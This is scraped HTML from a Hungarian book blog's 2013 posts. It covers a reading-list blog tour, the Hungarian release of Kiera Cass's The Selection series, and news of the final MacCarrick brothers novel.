Tartsatok velünk, fejtsétek ki ti is a véleményeteket, ajánljatok könyveket és olvassátok az ajánlóinkat! Jó olvasást! <span style="font-size: x-small;">:o)</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-small;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-emMxSGT2QodPMXZXIjWjEmZaJClvnMrI8WKpT2IrBlo5y9hwD1waPPJn9iMttJQV7mBdwEF7sUJn5UOOByw5dTtT06wKVz4qaXZQDWgp2cnm5aeyHdprM6GhZfrwP7IVbkh-AOYUcL6e/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-emMxSGT2QodPMXZXIjWjEmZaJClvnMrI8WKpT2IrBlo5y9hwD1waPPJn9iMttJQV7mBdwEF7sUJn5UOOByw5dTtT06wKVz4qaXZQDWgp2cnm5aeyHdprM6GhZfrwP7IVbkh-AOYUcL6e/s1600/page.jpg" /></a></span></div>
<br />
<h3 style="text-align: center;">
<span style="font-size: small;">A bejegyzések:</span></h3>
<div style="text-align: center;">
<span style="font-size: x-small;"><span style="font-size: small;"><a href="http://azajtom.blogspot.hu/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html">Könyvesem</a></span></span> | <a href="http://onlymyownfanfiction.blogspot.hu/2013/06/off-bejegyzes-mit-ajanlanek-kotelezo.html">Csipkerózsika újratöltve</a> |</div>
<div style="text-align: center;">
<a href="http://gaboolvas.blogspot.hu/2013/07/atoksori-kisertetek.html">Gabó olvas</a> | <a href="http://lilyakonyvmoly.blogspot.hu/2013/07/harry-potter-mint-kotelezo-olvasmany.html">Lily, a könyvmoly</a><br />
<a href="http://annakonyvesblogja.blogspot.hu/2013/07/te-miket-ajanlanal-kotelezo-olvasmanynak.html">Anna könyves blogja</a> | <a href="http://mangaolvas.blogspot.hu/2013/07/az-utolso-tundet-kotelezo-olvasmanynak.html">Manga olvas</a></div>
<div style="text-align: center;">
Haeven for the Books | <a href="http://olvasonaplo.net/olvasonaplo/2013/07/19/kotelezo-szeleburdisag/">Olvasónapló</a> | <a href="http://pillepillango.blogspot.hu/2013/07/fecskek-es-fruskak.html">Pillangó</a></div>
<div style="text-align: center;">
<a href="http://kristinablogja.blogspot.hu/2013/07/kotelezo-olvasmanynak-jay-asher-konyveit.html">Kristina blogja</a> | <a href="http://cseresznyeszilvaolvas.blogspot.hu/2013/07/varga-katalin-en-te-o.html">Cseresznyeszilva olvas</a> | <a href="http://hiddenworldsinourworld.blogspot.hu/2013/07/bezzeg-az-en-idomben-mint-kotelezo.html">Egy képzelt világ titkai</a> </div>
<div style="text-align: center;">
<span style="font-size: small;"><a href="http://lilaboszi.blogspot.hu/2013/07/ajanlatom-kotelezo-olvasmanynak.html">Lilaboszi könyves blogja </a>| <a href="http://chutiwood.blogspot.hu/2013/08/kotelezonek-ajanlom.html">Chutiwood</a></span><br />
<span style="font-size: small;">MFKata gondolatai | Világosvörösesbarna</span><br />
<span style="font-size: small;">eMBé virtuális könyvespolca | <a href="http://icekid98.wordpress.com/2013/08/12/voyage-of-the-dawn-treader/">Icekid's world&nbsp;</a></span><br />
<span style="font-size: small;"> <a href="http://papironprima.blogspot.hu/2013/08/kotelezo-olvasmanynak-ajanlanam-on-sai.html">Papíron príma</a> | <a href="http://konyvorszag.blogspot.hu/2013/08/te-miket-ajanlanal-kotelezo-olvasmanynak.html">Könyvország</a></span><br />
<span style="font-size: small;">Reelka's view - <a href="http://cseppkekonyvei.blogspot.hu/2013/09/blogkorut-te-mit-ajanlanal-kotelezonek.html">Cseppke könyvei</a>&nbsp; </span></div>
<span style="font-size: small;">_____________</span><br />
<span style="font-size: x-small;"><span style="font-size: small;">A bannerért köszönet <a href="http://olvasok.eu/">Móniká</a>nak! :o)&nbsp;</span></span></div>
<script type='text/javascript'>createSnippet("summary2220946638283641858");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-22T19:25:00+02:00'>június 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2220946638283641858&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2220946638283641858&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s72-c/9.jpg",'Új sorozat magyarul: The Selection'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&title=Új sorozat magyarul: The Selection' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg&description= A sorozat: The Selection/ A párválasztó      Könyv  #1 : A párválasztó | Műfaj: Young Adult   Itthon kiadja:  GABO Könyvkiadó | Megjelent  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>
Új sorozat magyarul: The Selection
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-22T15:13:00+02:00'>június 22, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5955632204879872827'><h3 style="text-align: center;">
A sorozat: The Selection/ A párválasztó</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg" width="204" /></a></div>
<div style="text-align: center;">
<b>Könyv</b> <b>#1</b>: A párválasztó | <b>Műfaj: </b>Young Adult</div>
<div style="text-align: center;">
<b>Itthon kiadja:</b> GABO Könyvkiadó | Megjelent<br />
<a href="http://azajtom.blogspot.hu/2014/01/kiera-cass-parvalaszto.html">ITT</a> írtam róla </div>
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<i>"Harmincöt lány. Egy korona. Egy lehetőség, ami az életben csak egyszer 
adódik. A Párválasztóban részt vevő harmincöt lány számára ez életük 
legnagyobb esélye. Egy lehetőség arra, hogy kiszabaduljanak abból az 
életből, amibe beleszülettek. Hogy belépjenek egy világba, amiben 
csillogó ruhákat és felbecsülhetetlen értékű ékszereket hordanak. Hogy 
palotában lakjanak és a csodás Maxon herceg szívéért vetekedjenek 
egymással. America Singer számára azonban kész rémálom Kiválasztottnak 
lenni. Azt jelenti ugyanis, hogy hátat kell fordítania titkos 
szerelmesének, Aspennek, aki egy alsóbbrendű kasztba tartozik. El kell 
hagynia az otthonát, hogy beszálljon az ádáz közdelembe egy koronáért, 
amire nem is vágyik. Egy palotában kell élnie, amit a lázadók erőszakos 
támadásai fenyegetnek állandóan. Aztán America megismeri Maxon herceget.
 Lassan megkérdőjelezi addigi terveit, és rádöbben arra, hogy az élet, 
amiről mindig is álmodott, talán köszönő viszonyban sincs a jövővel, 
amit korábban még csak el sem képzelt volna. "</i></blockquote>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHa200FX-kgdg-q_zy1RS20b0IZ593Vxlkux_m5G1T8zLO79ZEkuEaMTGoDNvsipZ4G3s-hRkqvOslPvO3PwcCLAswyvb4DFLO8dBnFlZ6lp3zvY2f_mEqQTE5u4r8uMLjgLUlfksfHUR/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHa200FX-kgdg-q_zy1RS20b0IZ593Vxlkux_m5G1T8zLO79ZEkuEaMTGoDNvsipZ4G3s-hRkqvOslPvO3PwcCLAswyvb4DFLO8dBnFlZ6lp3zvY2f_mEqQTE5u4r8uMLjgLUlfksfHUR/s1600/page.jpg" /></a></div>
<br />
<h4 style="text-align: center;">
A sorozatról</h4>
<i>The Selection</i> széria jelenleg 2 részből áll, továbbá egy novellából, ami csak e-bookban jelent meg. A harmadik kötet jövőre fog megjelenni angolul.<br />
The Prince (The Selection #0.5- 2013.)<br />
&#9658;<b>The Selection</b> (The Selection #1- 2012.)<br />
The Elite (The Selection #2- 2013.)<br />
The One (The Selection #3- 2014.)<br />
<br />
<h4 style="text-align: center;">
Könyv trailer</h4>
<center>
<iframe allowfullscreen="" frameborder="0" height="255" src="//www.youtube.com/embed/fzYBBPjWIIU" width="360"></iframe></center>
<br />
<h4 style="text-align: center;">
Az írónőről</h4>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfSTw_nRPwU7zJvrkUoM9oIr8uSclYgFZgCqtIsAaBzZMdF4f7ElXpYo_0iaWAFMxqATSthylGWX2QmnkB8IhvicSSgRrLdYNS-X9GKEKyMJS35SZPXiUj6Gl3nhiCktK5rg6w-m4oV6xP/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfSTw_nRPwU7zJvrkUoM9oIr8uSclYgFZgCqtIsAaBzZMdF4f7ElXpYo_0iaWAFMxqATSthylGWX2QmnkB8IhvicSSgRrLdYNS-X9GKEKyMJS35SZPXiUj6Gl3nhiCktK5rg6w-m4oV6xP/s1600/4.jpg" width="130" /></a>Kiera Cass a 80-as években született Dél-Karolinában. Férjnél van és két gyermek édesanyja.<br />
Az írás előtt a színház, a zene, az éneklés, a tánc és a történelem volt a "mindene". <br />
<a href="http://www.kieracass.com/">Hivatalos oldala</a>

</div>
<script type='text/javascript'>createSnippet("summary5955632204879872827");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-22T15:13:00+02:00'>június 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5955632204879872827&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul' rel='tag'>új sorozat magyarul</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 21., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s72-c/4.jpg",'A tegnapi nap híre'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg&description=A moly on keresztül tudtam meg a hatalmas, nagyon várt hírt, hogy végre az Ulpius-ház Könyvkiadó kiadja a MacCarrick fivérek- trilógia , uto...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>
A tegnapi nap híre
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-21T10:30:00+02:00'>június 21, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7472697275768735053'>A <a href="http://moly.hu/">moly</a>on keresztül tudtam meg a hatalmas, nagyon várt hírt, hogy végre az Ulpius-ház Könyvkiadó kiadja a <i>MacCarrick fivérek- trilógia</i>, utolsó kötetét. Íme:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg" /></a></div>
<div style="text-align: justify;">
<blockquote class="tr_bq">
<i>"Égető bosszúvágy&#8230;</i><br />

<i>Ethan MacCarrick lélegzetelállítóan jóképű fiatalember volt, míg egy 
befolyásos nemes ember parancsára brutálisan össze nem verték. Az arcát 
örökre elcsúfították egy olyan bűn miatt, amit el sem követett. Ethan 
könyörtelenül bosszút állt. Tönkretette és száműzetésbe kényszerítette 
elcsúfítóját. Az elégtétel azonban nem töltötte el megnyugvással. Tíz 
évvel később egy talpraesett, titokzatos szépség bűvölte el a férfit. A 
gyönyörű hölgy nem más, mint egykori ellenségének a lánya. Eljött végre 
az igazi bosszú pillanata. Ethan pontosan erre vágyott. Házasság 
ígéretével elcsábítja a fiatal nőt, hogy azután egyszerűen félredobja."</i></blockquote>
</div>
<br />
Várható megjelenése: 2013.<br />
Az előző két részről:<br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.hu/2013/02/kresley-cole-szeress-ha-mersz.html">Kresley Cole: Szeress, ha mersz!</a></span>
<span style="font-size: x-small;">&nbsp;</span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.hu/2013/03/kresley-cole-szeress-ha-akarsz.html">Kresley Cole: Szeress, ha akarsz!</a></span></div>
<script type='text/javascript'>createSnippet("summary7472697275768735053");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-21T10:30:00+02:00'>június 21, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7472697275768735053&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
